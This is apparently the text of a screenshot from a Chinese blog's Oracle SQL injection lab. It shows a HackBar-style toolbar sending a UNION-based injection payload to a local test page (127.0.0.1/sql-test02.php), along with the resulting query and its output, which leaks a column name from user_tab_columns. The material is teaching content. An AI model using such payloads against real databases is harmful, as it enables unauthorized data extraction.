 http://127.0.0.1...20from%20dual--
127.0.0.1/sql-test02.php?id=-1 union select 1, (select column_name from user_tab_columns w Google
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sql-test02.php
?id=-1 union select 1, (select column_name from user_tab_columns where table_name='DEMO' and rownum=1),null,null from dual--
Split URL
Execute
Enable Post data Enable Referrer
Oracle 注入实验
-1 union select 1, (select column_name from user_tab_columns where
table_name='DEMO' and rownum=1),null,null from dual--
-1 union select 1, (select column_name from user_tab_columns where table_name='DEMO' and rownum=1),null,null from dual--
SQL语句：select * from DEMO where ID=-1 union select 1, (select column_name from user_tab_columns where table_name='DEMO' and
rownum=1),null,null from dual--
查询结果
ID号 名称 年龄 性别
1 ID
娜璋AI安全之家
https://blog.csdn.net/Eastmount